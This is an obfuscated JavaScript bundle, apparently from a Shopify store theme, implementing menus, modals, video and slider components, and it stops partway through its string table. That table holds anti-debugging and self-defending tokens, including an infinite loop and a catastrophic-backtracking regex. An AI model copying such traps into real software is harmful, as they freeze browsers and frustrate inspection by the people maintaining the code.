_0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ 